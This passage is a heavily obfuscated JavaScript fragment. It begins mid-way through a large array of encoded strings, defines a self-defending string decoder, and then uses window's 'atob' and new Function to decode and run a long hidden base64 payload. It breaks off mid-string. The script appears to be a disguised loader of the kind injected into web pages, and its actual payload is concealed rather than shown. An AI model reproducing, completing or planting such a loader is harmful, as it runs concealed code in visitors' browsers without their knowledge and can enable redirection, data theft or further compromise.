2TUs1n0Ae5dz3DLre5TwxL3BLfxmtnJ','ohjzmhHesNL3BLyXrtfvm2m0yJjkrfLty3nkmwmXuJbS','rKK0ytnwwfvutMTum0vUtenKALrxmdnwmdH6wKzsEeP5','EgrkEwTYu3LND2vesMXAq3DUtuHoqMjPy3blmhnVtuHN','AwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDUwfnOAfD5','ExDUvNPAt1KWzhrHmuPXwJbJBKXdzdnIv3rUyZjAu1Pf','zhLJCeSWC29nsgD6tuDnC0P6zhPzA0LUs1n4ALCWC29n','D2vesMPnq3DUwfHOuK9ty3blmhnVtuHNme5ewxnkmM9Q','B2vdBhLAwfiXy200z2vemxPxmKzOs0rcne0Yutjmq2nV','yLvNCfPty3blmhnVtuHNme1QA3nkmNHuvuHJBKTtDeXl','m1fTuLvzu2nZsJfJm00YuK1vmNrcvJfgB1PgsNHkExDU','BMnyA3DoAwnWsZbZB01izZbnre1ZsJbAsKPhww5lu3rm','q2rVv0zorwnhwLHkExDUvJa5mfKXtNrHmNbytLD4ALmW','EffywxzzmhH4sNL3BLz6wxPArKP4tvHSrwnty3nkmNHe','B2jQzwn0','mtzwt1zxy1G','muf6uKu1m1eYouzwmdLyvuzKufLvEfHvrvPRvwTJBKXd','sNLNBwjgmg5lu3rms0rcne5ertrmq2rlzdjOneP5A3jt','zfjnq2nZsJfJmgnhuKTrmNrVvJa5sgnPy3nkmwmXzwPS','tenKwfvfnwTuAMH2zvzKu1nevw5mq2r0t0C5nfjxmxjK','AvfPy3blmhnVtuHNELPhwxnkmhHizhLfBKTtDeXlrei0','EgHkExDUyMPODK5isKrIEKzyvw1fBKXdzdjJvMrVvJfg','ExDUyw1OD1KXuLrHm2ryvwPrBKXdzhLrmNmZvJa5svyX','mhnVtuHNEK1QqxnkmNHuvuHJBKTtDeXlrei0txPfneXd','q2rYyLC4D1fvtNjKBgmYwLnJC0OXzfjIr1jtzercngjg','v01ZsJngnu1eww5lu3rms0rcne0Yvtjmq2q2yNLAm0P5','ExDUuw1snvngzfbLr05jvNLJC0OXyZnxrLzytKDgvfz6','z3nLu3G2s1H0EvPyuJfJBtrNy1nOEKXiwxnKExG0teHR','Bg9zu2nZsJi1Dgj6rJjuAMrQvdnfBKXdzfHvvezfzw5n','Dw5KzwzPBMvK','mtuWnJa3C01eq3bp','BvjktLDrBKXdzgLvmNqWvNPsuvvhwMHkExDUzdbKnfPf','we5IwvDfB01iz3LnEKLZsJfbmuTvuw5lvJbVyun4ELCY','we5fwMPuvZfYyJi5Bfn5y3nkmwmZwLzSAvmWAfvkExDU','yKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJ','sMXSv2fPy3blmhnVtuHNELPhvxnkmvP1wJjRBKTtDeXl','Bwr6tKnJC0OXyZnnrMXyvdjkCgmYrw5mq2rZy2PwBLz6','s0rcne5esxPmq2nVwMS4meP5A3jtEwD3zurnD05dD25u','twPNneXdzeDtu1jTsNLRCLn5z3DLreu0wvn3BLLtuxPL','wLrlrw9Us1yWB2vdEdvmsg9Zuvn4q0Xftxnsq2S3zLn4','wKP0A2e','s1yWovPUvNvzm1jWyJi0B2vtBdDKBuz5suzbovruDhLA','BKXdzfHvBuv4wJbVm1KXuNHkExDUzfzSmfPgstrImfjy','s1n0teTeqJrnEMT3tenKt2fdvLrkEwTYu3LND2vettjn','vZLqvNPKueP5D25wEMrfv1zJmLLytLHomu1UtenKwfqW','D25Aru15yunJCeSWC29nsgD5tvrfC0P6vxHumfvUs1n0','z3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3zLDA','tenKmvP6tMPvrxrTtxLJC0OXyZfHvNbytJjWv1z6uNHk','sZbZB01iz3PoBvLZsJiXmLeWsw5lu3rms0rcne1TwMTm','C0OXzfnLAKy2vti5m2vvy25mq2rZvfm5ALzhmxjJvMrs','mfPhuMTvrgH2v2XKuMjty3nkmwrrt1rgrgjxoxHJmgnU','sJeWB2rhAhbJmxnUyMXsB1qXuLfkmtfIsJnsDLuZuNLH','zfHkDuLhuMjvEwD3zurnD1PPD25HAu00u1nJCfHtAdvm','B01iz3LoBuvZsJffEeTvsw5lu3rms0rcne1uBgXmq2rR','sJnWDKPUy25lvJa5u3LND2veutbnExDUtMXnB1nPy3bl','DwDruLe','m1iXng5lu3rms0rcne16A3Lmq2rZvtfcm0P5A3jtEwD3','rei0txPcAuXdy3fomLjdsNLRCLn5z3DLre5OwwL3BK4Z','teTeqJrnAKPStenKuK1tBenkEwTYu3LND2vetMLnExDU','sgD6wKrnC0P5BZnAruLUs1n0teTeqJrnBuKYtenKuu5t','wxnkmtviwMLrBKTwmdLABLz1wtnsCgiYng9sExHjs1H0','CLiYtMfrBu5rvNLJC0OXyZfKAMr3y2PcDeP5D25wELzS','CfHtAZDMwfPOy2LcCuXhC3nIu3H1teHbowjTvJnjrKPS','BfiXzevkExDUvNPAuu5xmtbpruvUtenKwe5irNrJv2ri','ue5dy3blmhnVtuHNEu56rxnkmhHizdnjBKTtEgPxmhnV','u3rms0rcne16yZvmq2nVwMS4meP5A3jtEwD3zurkBe1t','mZvXzgPtEg0','tvrnne1xtMjzvJa3yvDzB1H6qJrovgSXtvrnne1xuMjk','u2nZsJfJmvPxrMTKrxbQvg5fBKXdzfHuEK5Qvg5OB1KW','EfHor1vUtenKwe4WAejwEMn3vdfJmLf5y3nkmwmXyuDo','muTvuw5lu3HQvZbZB01iz3Ppv1vZsJfADvOYA25lvJa5','qw5lu3rms0rcne16tMLmq2rpyunwveP5A3jtEwD3zuro','DdrwEMrqtLHkrgeZvKzKr3HQvfvJBKXdzfHvseznwKHj','zdrLvLPKsNLRCLn5z3DLreKZwxL3BLHyAfjpu2nWsZbZ','mtfIwMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fx','yZjmmK5vyLC5u2eWmuXkExDUywToDMfgzffAr05uy2S4','ngeYEfHoBvvUtenKB2jxDgXwmuKXzdbwseP5D25srZfY','sJeXnfvuA25lvJa5u3LND2vestjAAxDUtvuWBwrdy3bl','mxrms0rcne1QtMHmq2rnuJnJAeP5Bgrqv1OXyM1omgfx','u2nWsZbZB01iz3PorgTZsNPvEfqWvw5lu3rms0rcne1Q','sLrIEtL4vNLJCW','yZjLr05ny1nJC0OYrtrImxa1t0D0t1z6vMHkExDUyLzO','D25Ame52wLvArgeYBfHoA3nUtenKwe5uqK9JwfPqu3LJ','BLz6vxPzmu40vw1sugfivw5mq2rytLrKA1rTmxjAmwrt','rLPfwvnJC0OXyZjsBu5rt0D0t1LQrJfkExDUvJfkmK0Z','yJb0wfvwCgPuvxCXyunJC0OYvLrImezgyLD0Efz6wLbk','tenKm1jUqNHkEwTYu3LND2vettnoq3DUsMXSv2fPy3bl','BLHRzg1kq2nWwfqXteTeqJrnELf3tenJmLv5AeTkEwTY','zuroBe9dD25IBwHgyvnJCeSWC29nsgD4wKrnC0OWnw9k','u3LND2vesMTzExDUsMXSv2fPy3blmhnVtuHNEfPxuxnk','C2nwDgHou2D3zurgBvPPD25zmujuvgLJCfHumw1KvZvQ','ndGYndq1ue1TrhfU','rei0twPfD0Xdzhrtq2XSsNLRCLn5z3DLrff5wML3BMjy','zgjlrMTVtuHNEfLQsxnkmJvkwwPbBKTtA3jkm0fUwfnO','y2Xgwe5hmwTwELu0sNL3BMvyrNDArtfuyJfowfvyrw5m','mgrysNvjr1jIvvnND2vertrpq3DUuMTRA1PPy3byu2G2','y3blmhnVtuHNEvLQy3nkm2rhy0HfBKTtDeXlrei0tvDo','yMLOAeXhsxbLm1POy2Lcs1bwohDLrfu1tLrfEK9erMTp','mg9nsgD3s1n3D2vhuxblvdK1t25AyLLuuw9nsgD4wKrN','qJrnELf6tenKnMj5wJnkEwTYu3LND2vestrou3DUwfHO','v3LKC1Pxnw5Kr2DUwfr0m0T5C3bLm1e5s0HrCK1iz3Hl','AfOZCeHkExDUy1zoDMvTBeXtmK1UtenKwfviwxzJA052','mdLhvM1Kq2jPzgrqvda5zfC1A1PxwNbIBvzRs1H0mLLy','u3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteWC1D6','AwnWwfn3BLP5y3bpm0PSzeHwEwjPqMTxmw9VtuHNELLx','BKXdzgXIv3rvvJfcwvnyvKHkExDUvNPzELPfovrHmfjy','tenKC1uXqJnkEwTYu3LND2vesxDAq3DUyLHArffPy3bl','BeLou2nZsJfJmfuYwLHvr294zuvJBKXdzg1tBMHRvKzO','D0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDKENHZ','vJa5nMnvvNHkExDUuMXRD2jxDeLwEwnZsJnwrgj6Bg5I','sgD6tLrNC0OYnwjLrgTUs1n0teTeqJrnmK0XtenJB0PT','vZGXvNPzneP5D25wELPetKzJmLnivLHovZbUtenKwe5e','oeHLu21QyW','utfKuvfTtLfwEwnZsJnbngiYtNDJvxHSsNL3BMfStNzw','we5yuMTwBuzVwtbZngeXuw5mq2rytKvoq1eWDZrLq2nZ','vvHwAeP5D25wmujpwtb4BgjhtK9IvZKWsNL3BLyXqxHv','tuHNEfPewxnkmhHizdnjBKTtDeXlrei0tvDrEuXdzfjn','refUtenKwe4YvNvLve5OtKnJC0OXyZftBvjlt0D0rvyX','qxfkExGWyuDSELD5zdfAvuyWvJfJBLHumg5xmxG0twPK','zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LK','zuyWn2zxwJfIBu4WyvC5DuLhA29Ju2W3zg1gEuLgBZLt','C0P5AhLJBxnUs1n0teTeqJrorejQtenKEe5TBejkEwTY','wfr6tMTvvu52yvzKu01uy25mq2ryvdbWALiXtNjoBgmW','ExDUyZiXDK5hotrumgTUtenKwfqXAgXzBuzZwtfwweP5','u2nWs3LKA1PtzgrlsfPIwvrrB01iz3Lpr1fZsJeXnfvu','A2DWv2LJCeSWC29nsgD6tw1zC0OWrNrKm0vUs1n0teTe','vxLJCeSWC29nsgD6wLrrC0OYnwjLrgTUs1n0teTeqJrn','EvPTvxnkmKPjs1zVBKTtDeXlrei0txPzEuXdzfrtrvz2','C2vPAZDMu3HQvZbZB01iz3LnrfLZsJnWDKPUy25lvJa5','z3DLreK1tvn3BG','u3HdtevnC1jdBdDJBvyWzfHkDuLirw9JExGYteHJC2vd','wMLAAKzSsNL3BG','A0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurrl2jt','DgnhrNLJmLzkyM5rB1nPz3DLrff6wML3BLLSmvntq2nW','ELeXz25mq2rytMS1ALuXtNjoBtLnvNLJC0OYCfrImhHy','yNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbk','EKv6tenKAvHwsKLkEwXKufDAmwjTtJbHvZL1s0HfC2n5','nwPKr2X2yMLOseXfz3bLm1POy2LcvLbwutDJBvyWzfHk','CZrIm05yvurrBG','u2XdsNLRCLn5z3DLreK0tNL3BMjywKrrAwnWsZbZB01i','mK1uvNvtv1zjsNL3BLz6zdvvrMmZvevOwe5ivw5mq2ry','vK1Us1n0teTeqJrnEKKWtenJB2nUsNjkEwTYu3LND2ve','AezIEwnWs1n0D1LysNPAvwX1zenOs0TeqJrnv1zStenK','D25wELjxwtbWDgiYmvHovgrRvtjfBKXdzfHvAMrQvhPk','ve1ZsJiXmLeWsw5lu3rms0rcne16utnmq2nSytjKnuP5','mfP3y1nJCeSWC29nsgD4wLrjC0OYwMHzwgnUs1n0teTe','v1vUs1n0teTeqJrore0XtenJBgeYzdvkEwTYu3LND2ve','DfndBgXkEwTYu3LND2vettvzu3DUyLHArffPy3blmhnV','BKTtDfvlrei0txPjmKXdzgvsmLLRsNLSzeTiCgjrmtfI','z3PomKLZsJi1B1jxA25lu3rms0rcne1Qrtfmq2r2yLDn','muv4s1vjBKTtDeXlrei0tw1wAeXdzfjnu2XdsNLRCLn5','Ewr6thLJC1KXDeXlrei0tw1nmuXdy3fomLjdsNLSzfbv','nuXdzgfkEwSVtuHNmvLuB3DLrgrOteHRowrSDgHoq2D3','D2vetxPpu3DUsLD0BMvty3blu290y0DgEwmYvKPIBLfV','uNHkExDUvJfbm1PfmuHrmwrXwvnJC0OXzfbKr1jrt0C5','wMHzwgnUs1n0teTeqJrnmK5RtenKEwqWzgvkEwTYu3LN','uwLJCeSWC29nsgCWtw1rC0OZzeDJsevUs1n0teTeqJrn','ndm5otG4A1j5DNHf','EK5evti5AveXy25mq2ryvuD4A1zvzgHLBu5ysNL3BLz6','C29nsgD6tKDjC0OWwKPkr1LUs1n0teTeqJrnmLv4tenK','m1vHsLbKEa','q2r5utnbD0P5A3jtEwD3zurfnu55D25nse5cyMLJCeSW','D25wmujXyLHkALqZB25mq2rRwtfkALrfAdrzmhbysNL3','qNbIAuj4s1DSBq','zurkAu5dD25JwgT3tMLJCeSWC29nsgD5tvDfC0P6qNPr','EvLusxnkmLjuyuHJBKTtDeXlrei0tKrrEeXdzhfjEMHk','nJi5otC3uvjssvLw','BLz6utnzmhb0yJfgwe5iqMTvmKvUtenKBfuYohzwmuv6','ng5lu3rms0rcne0YwMLmq2nXtJjsq0P5A3jtEwD3zurr','AMm1tenJCu4YuKnkEwTWsZncAgnUtMXtvZuWs0vVB01i','rezOwKn3BLHyAfjpu2nWsZbZB01iz3HzAKfZsNLVm1Pf','sNLRCLn5z3DLrePPtxL3BMjRBgLnq2nWsZbZB01iz3Pz','rei0twPfnuXdzhLrm0f3sNLRCLn5z3DLreL5tNL3BK4Z','D2vettfpu3DUywLnnfnty3blmhnVtuHNEu1QwxnkmLPO','ota4ndjdCxDoswe','v1jIvfnND2vettroq3DUwM5wzvP5y3byu3GYvZaWB01i','wfyXyZfJr05sv1rrBKXdzgHvmNm1vNPwsu1xuNHkExDU','mLOXwg1JBKTtDeXlrei0tvDoBeXdzg1KvJvUsNLRCLn5','rZfYwLC5EeP5D25KrgHYwvzKu05vCdrJu2nZsJngvgeX','ExDUzdjgmveXzfjLr05nvNLJC0OXzfbuBvjqv1vKwgfv','tJjovMnty3nkmwrsyMPoEMnxrM1kExDUvJfkD1PgqKLH','A25lvJbVzgX0Ae5dz3DLrff3wKn3BLrfzdnJAwnWwfnO','q1KWntbsBu5suNLJC0OXzfbzBvP6vJfKs0P5D25wEMrZ','m0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0Tt','rePPwxL3BMjywKrrAwnWsZbZB01iz3PzvfLZsNPcELfx','vwXnyJfKuvDgCfHorvPQvwXoCLDTAhHkExDUuMPOCLvw','u2nZsJfJmMfhuLjJmJv5uwTJBKXdzgHwm1zpww5wteP5','B2riBhDAvZLTsuDKC2iYsMHIq3HgvZfNB01iz3PAALvZ','wKv4rgeZAfHvvNbRvg1fBKXdzfHov1jQuZboCLPiqK9o','vw5nq2m2y21wmgrysNvjrei0tvr0ALLytMXkEKvUt21A','tvrfC0OWEeHKm0LUs1n0teTeqJrnELzQtenJm2mYsKnk','ne1uA3Lmq2rxyM1KCeP5A3jtEwD3zurkBe5dD25IrK5r','mgfhBhPxEwqXwLvgmfyXy25yu2TZyxOXCvD5zdbAwe4W','yLzdz3DLreu0wxL3BLPUvMvAEwnWwfn4rvCXuw9nsgD6','y25mq2rytKvnnvyXqNfHshbisNL3BMjxtNnArtv0ytbK','s1n0teTeqJrnBvPPtenKtviZy2HkEwTYu3LND2vetMHo','u3LND2veuxHou3DUsLvkzvz5y3blmhnVtuHNEK9hsxnk','wNLsAwnZsJfKu1PhtLnAv3bPsNL3BLz6wM9ArKjeytbo','u2LND2vestjoq3DUvM01BMfty3blvhrWwMLOALbumdLz','DK9hDfDwmuzSsNL3BLz6vNrlmMr6tJjou2nty3nkmfK0','nuP5A3jtEwD3zurnnvLPD25IvwDWwLnJCeSWC29nsgD5','t0C5t1jRtNzKmwrqwLnJC0OWtK1vBvjxuti5nfz6wKHk','mtG0odrtB1zMC0m','uNLJC0OXzfnor3bUwvHsALzSy25mq2rQvti5uvPgCeLr','s1yWB2jPEhfxmhnVtuHNELLQz3nkmJL0wxPRBKTtC25z','sgD5ww1vC0OYsKLlvM9Us1yWovn5z3DLrePSt1n3BMiY','mhnVtuHNEfPQqxnkmhHizhLfBKTtDeXlrei0tvDvEeXd','mKv3tenKDgrRtKnkEwTYu3LND2vesxPAAxDUsLvkzvz5','re16t0n3BLvevxbsq2nWsZbZB01iz3HAr01ZsJi1yMve','vJfgwwjvvNrImwq2vNLJC0OXyZjrBu5twMS1A1vvEfHk','me5dD25ImJfQt1nJCeSWC29nsgD4wvrzC0OYsMrvA2DU','ttvpu3DUwKvnEwfdy3byvdfTzfC1AMrhBhzIAwH4teHn','qMHmq2rKvLzNEuP5A3jtEwD3zuroBu9dD25nvtbTzenJ','CLn5z3DLreKWwxL3BLPTrMHKEwnWsZbZB01iz3PzAMTZ','zfHov2WXvNPsCvDSyZjrEwnZsJfKuu5fBfHov1jQu0zJ','q2rytMPwnfz6wNbuBgmXvNLJC0OXzfjor0PyvwTsCLyW','q2r2wMS5uLyXrKDArKzysNL3BLLQAhzprMrtuw1os1DT','tNjsvMrqv21st1j5y3nkmwrsv21otLn6BeTKwevUtenK','uK9ty3blmhnVtuHNEvPQy3nkmLjetw1NBKTtDeXlrei0','rwruytjwAfz5y3nkm1u0ytnOwfveAZnLv0vUtenKwe5f','yMTSAu1dy3blmhnVtuHNEfLxrxnkm2G1vMWWBKTtDeXl','EfCYrtflrei0ttjrm0Xdze1sm2nOsNLSzfbxwJfIBu4W','qJrnv05PtenKv2jTzhbkEwTYu3LND2verMXoExDUy2To','mLLNy21wEgrxBhLAu3HgvZfNB01izZbnv1LZsJjAmvHT','vNLJC0OWtKrHm3byvw5Aq1yXqJvkExDUvNPAD1PgsNrH','odq2otfcALLiCeS','nvvty3nkmJH3yvv0wfvTAgTwwevUtenKwe5Rou5HEKP5','ALPdD25vmgHgyNLJCeSWC29nsgD5tKDrC0P6rK5kBLfU','A25lu3rms0rcne1uBgTmq2nSuwW1weP5A3jtEwD3zurj','nwTwvgH2tuzKufLSz25mq2rRvtj0DfyWotzowgrOsNL3','BuzOzhLJCeSWC29nsgCWtxPbC0OZAdvwBdbUs1n0teTe','wfvyAgTsmgnUtenKwe5vowfwmdH4vevAseP5D25wELzZ','owrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2','EMD4wKzZBMvRnvDzA2W1sJeWB1L5EgLlu3HMtuHNmu9u','uNvjEKq','vuPQvgToCK9wyZjKr05tuNLJC0OXyZnLvKPhveHwDeP5','yZfZBLeZBgTtr1PVsJeWouOXEdrov04ZsZf4ne1Qqxfy','rei0tvDzEKXdzdnsBKj4sNLRCLn5z3DLre15txL3BMjS','vwnUtenKwe5gwMPtA052zg1St2vty3nkmNHeyJbKwfvy','veeYsNLRCLn5z3DLreL3wxL3BLuWAezIEwnWsZbZB01i','wM5wDvKZuNbImJrVy1nSn2nTvJbKweP1suHfB0TuDdLm','uwTorvjvwKHtrwXluZb4tLrRovfvvKPuvKzwv1yXAfPx','ExDUvw5bBuTPy3blEwr1wNLJC1KXDeXlrei0tw1fD0Xd','sKLlvM9Us1yWBW','wvnJC0OXyZfKvey1uZnwwKP5D25Hm0O2vtfJmfLTng5m','se5Py3nkmwmWttjovveYDeHIv2qXsNL3BLjgtNjsvvy0','EvOZsNLRCLn5z3DLreK1wvn3BLvurxbrAwnWsZbZB01i'];var _0x1498441v=_0x1498441d;function _0x1498441d(a,b){a=a-0x152;var c=_0x1498441c[a];if(_0x1498441d['LrSrme']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1498441d['gnNmJW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1498441d['KpaNXg']={},_0x1498441d['LrSrme']=!![];}var e=_0x1498441c[0x0],f=a+e,g=_0x1498441d['KpaNXg'][f];if(g===undefined){var h=function(i){this['fAqSFF']=i,this['YiqbjP']=[0x1,0x0,0x0],this['EMhJuv']=function(){return'newState';},this['Wzgrfb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VdiCNF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QWJnxL']=function(){var i=new RegExp(this['Wzgrfb']+this['VdiCNF']),j=i['test'](this['EMhJuv']['toString']())?--this['YiqbjP'][0x1]:--this['YiqbjP'][0x0];return this['ICVagl'](j);},h['prototype']['ICVagl']=function(i){if(!Boolean(~i))return i;return this['dcluSs'](this['fAqSFF']);},h['prototype']['dcluSs']=function(j){for(var k=0x0,l=this['YiqbjP']['length'];k<l;k++){this['YiqbjP']['push'](Math['round'](Math['random']())),l=this['YiqbjP']['length'];}return j(this['YiqbjP'][0x0]);},new h(_0x1498441d)['QWJnxL'](),c=_0x1498441d['gnNmJW'](c),_0x1498441d['KpaNXg'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x1498441d;while(!![]){try{var c=-parseInt(s(0x25e))+-parseInt(s(0x1d6))*-parseInt(s(0x258))+-parseInt(s(0x213))+-parseInt(s(0x174))*parseInt(s(0x1fa))+-parseInt(s(0x255))+-parseInt(s(0x18b))*-parseInt(s(0x228))+-parseInt(s(0x1c7))*-parseInt(s(0x158));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1498441c,0x5d9ef));var _0x1498441e=window;function _0x1498441f(c,d){var e={};e['ZJtka']=function(i,j,k){return i(j,k);},e['Pleqe']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1498441d,l={};l[t(0x1ef)]=function(p,q){return p===q;},l['RuIzD']=t(0x1c6);var m=l,n=f[t(0x1e0)](g,this,function(){var u=t,p=typeof window!==u(0x1d5)?window:m['ugQRQ'](typeof process,'object')&&typeof require==='function'&&typeof global===m[u(0x194)]?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(f['Pleqe'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1498441f(_0x1498441e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU5NTEzODFjPVsncElwZFFIN'+'FknLCd5dC9kVkNvUVdSOCcsJ1c3eGNIeE'+'pkT3Y4JywnVzUvY1FTb2dXN0ZkTkcnLCd'+'rcmJpVzY1RicsJ1c2dWNpdkQ2VzZ1b3dt'+_0x1498441v(0x20d)+'ywnYUtsY1RDb1ZXNW0nLCdXUWhkTm1vSH'+'ZOOCcsJ2t2TmNMbWtZV09LJywnVzZUYmN'+_0x1498441v(0x23e)+'US9jSEc4JywnQjhvVGI4b1RXNWUnLCdXN'+'nBjUDhremUzVycsJ3hhS0xqSXknLCdsU2'+'9wcjhrQ1c0aScsJ1c2L2NSU2tia3h5Jyw'+_0x1498441v(0x20b)+'T2MnLCdXUkpjSjJKY01Db3knLCdXNlZjT'+'m1vWWl4YScsJ0FkL2ROU29MV1JpJywnYX'+'RWY09ZSmNLVycsJ1c2Sy9icVpjR1cnLCd'+_0x1498441v(0x1d9)+'VzZ0Y1BDa3JmMzQnLCdXUFB6eFdTRCcsJ'+'1c0WGlrcTBFJywnVzROY0dtazlieGEnLC'+'dtTnRjSm1vZVc2ZScsJ2Vta0pXUnZYRWE'+'nLCdXNmllbWQ3Y1VHJywnV1BQclc1YXVm'+'Q2tTZjhvVVc3QytXUnUnLCdhZVJjR0NvV'+'Fc0NCcsJ1c3TmNKOGt6ZjJXJywnbVNvNn'+'g4a3RXNHknLCdXNUhqVzZLVVc2eScsJ0V'+'Db0xlTFN3JywnV1BCY0gyckZDVycsJ3Rh'+'bGRHbW90V1JlJywnVzRCY1Ntb09jTDgnL'+'CdoU29qRW1vcldSZScsJ2FjbGNNSXBjUE'+'cnLCdXN0NtQks0YicsJ1dRRmRMbW9pV08'+'1WCcsJ2lDb1Z0bW9MRnEnLCdXN0ZjUGd4'+'ZEpMdScsJ0VTa1BvOG9JV09oZFRtb0FCd'+'XRjTWZ0Y09DazknLCdXUTdjR3ZKY0ptb1'+'EnLCdXUHpD'+('RXR5YycsJ29tbzNiWkxmJywnV1FsZFJzb'+'U1jVycsJ2xzRDRXNzVFJywnZktOY0ptb2'+_0x1498441v(0x1fd)+'IU29lVzVKZFRhJywna1paZEhyV3RsbW9R'+'V1FOZFQ4a3NuOGtqY2EnLCdubW9qem1vR'+'1dPYScsJ1dPT2hnWHhjSFcnLCdsZTdjS0'+'Nvclc2eScsJ1c0UmNIOGtMbXVDJywnVzV'+'IWm5ZQ1YnLCdnaHlUV1FWZFBhJywneUlP'+'cWtHMCcsJ3ZTb2NpM2FLJywnQ1lwZFBtb'+'0ZXUXUnLCdwcTlZVzRUNycsJ21MTmNIOG'+_0x1498441v(0x200)+'3Y0dxJywnV1BhdWRYUmNHVycsJ1c0eGRI'+'OGt4V1BlRicsJ1c1bGRUOGtmV1J4ZFNhJ'+'ywnVzczY01lVmRWd08nLCdwQ291ek5KY1'+'NhJywnVzRaY1M4azhjS1MnLCdnOG8wZGI'+_0x1498441v(0x18c)+'ZycsJ3h2UmRHU29NVzZXJywnV1BIWXVHO'+'HgnLCdXNG1PZExueScsJ2JMZTVXUnBkVl'+_0x1498441v(0x16c)+_0x1498441v(0x171)+'a2RXT2JGV1BDJywnRE1CY0tlNXMnLCdXN'+'UZjSnY3ZFRnSycsJ1c2VmRUYmhjSW1rOS'+'csJ1c1N2NROG9IVzRoZEhhJywnaG1vU3I'+_0x1498441v(0x204)+'bUN1SmRWcScsJ0EzM2NLdWpSJywnVzQzY'+_0x1498441v(0x1c8)+'dyTUZkT21vTVc1MCcsJ1c2SmRVcjNjSW1'+'rMScsJ1c2eGRLU2szV1BDNicsJ1c0MUtB'+_0x1498441v(0x173)+'ywnYUNvc3UyZGNWVycsJ1c3NGxXNURlVz'+'U4Jywnazhv')+('OFdSL2NSVzgnLCdhbW9aejhrcVc2YScsJ'+'1c1S0JmSUZjTnEnLCd1YjhEV09SY1VXJy'+'wnVzVWZExTa3MnLCduR09wbGVHJywnZ1N'+'rZ1c3VExkcScsJ2U4bzVXUGxjS3RTJywn'+_0x1498441v(0x17b)+'ywneGZkY09lYlgnLCdiQ29YclNrL1c2YS'+'csJ1c0RmNJS3RjTzhvaycsJ2paQ1hudlc'+'nLCdXNkhDVzdlRVc1dScsJ1dROXVEOG9t'+'Q0cnLCdmQ28zYXRmUCcsJ1c1aGRKVzloQ'+'nEnLCdicUJkTmR5WScsJ1c2WGJXNTh2Vz'+'RDJywnV08zY1JlcGNNQ29JJywnVzRKY01'+'tb0hXN3hkR1cnLCdBZHV4bkk0JywnQlpt'+_0x1498441v(0x229)+'HdOTmNTYScsJ2NDb2t6OGtaVzVhJywnVz'+'VLTmoxSFUnLCdkQ2t0V08xUHlHJywnV1F'+_0x1498441v(0x15a)+'QW1rRVdRSEZ2YScsJ2hJaGNOV0pjVUcnL'+'CdhWUZkUHN5dCcsJ1c2VmNNdjdkT3Z5Jy'+'wnRWRPMGJHUycsJ0RJQ1doSHknLCdXN0Z'+'kUVlibnFHJywnVzZpUVc0OTInLCdXNW1r'+'ZnZqbicsJ1c1S0RXUTlKelcnLCd6cUcxZ'+'lh1JywnV090Y1Fta0VXNTdjUVcnLCdXT3'+'V1VzZGY1JHNCcsJ1dQWmRVV3lNb0cnLCd'+_0x1498441v(0x232)+_0x1498441v(0x15e)+'ScsJ1c2SmNQZzNkSGhXJywnV1A3ZE9JZT'+_0x1498441v(0x1d4)+'0RycsJ1dRMThBY0dLJywnbjBKY0pDa01X'+'UWknLCdvOG9FdFNrOFc2ZScsJ29tb1N6b'+'Ws3VzRDJywnVzQ0WFdSYlRxVycsJ1c1aV'+_0x1498441v(0x23b))+('V1BDYWlzVmNNcScsJ1dSMDh2cy9kTWEnL'+'CdXUTNjVmhxcmxtbzlhYld5VzcvZE1hMC'+'csJ2JTb2lCTlpjSUcnLCdkaFpjSjhvYVc'+'3UycsJ3BkcjBXNGI4JywnVzRhcmN3WDcn'+'LCdXUC9kVkowOGtHJywnV1I4YXBKVmNJR'+'ycsJ1dRbXZmOGtMZ2EnLCdXUC9jTmUzY1'+'FTb3AnLCdXUE5kSUNveFdSNUMnLCdwbWt'+'3VzZMY2RHJywnZHNyclc1YkYnLCdtQ2tH'+'VzVESW1HJywnVzdpelc2ejNXNGEnLCdXN'+'U5kTDhrK1dPTmRMRycsJ1c3WmNLU2s3Y3'+'EnLCdqdVJjUW1vQlc0TycsJ1c1L2NIOG8'+'vVzdaZFBXJywnQUNrY3owcGRJVycsJ3Bt'+'b1pGbWt1VzRPJywnV1JHY1c2WmNRcksnL'+'CdXT3RjVmVkY1BtbzQnLCdXNFZkVFp0Y1'+'A4a3EnLCd5M0JkVENvWFc0eScsJ3NyQzl'+'XUGRjR3EnLCdhOGt5VzduU2ZHJywnV1Jq'+'OUVkVzknLCd2ZUJjVncxeicsJ25MdGNQb'+_0x1498441v(0x227)+'VWVzRpcVc2VycsJ3NTb1hhMUM0JywneEt'+'0Y1Z3ZjZXUU5kVm1vWGU4b3hXUkcnLCdX